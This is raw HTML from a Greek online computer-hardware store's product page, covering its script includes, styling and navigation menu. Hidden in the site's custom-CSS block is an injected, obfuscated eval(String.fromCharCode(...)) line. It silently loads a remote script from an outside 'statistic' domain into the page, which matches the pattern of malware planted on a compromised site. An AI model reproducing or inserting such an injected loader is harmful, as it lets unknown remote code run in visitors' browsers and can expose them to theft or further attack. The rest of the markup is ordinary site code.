var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7765' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7765 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
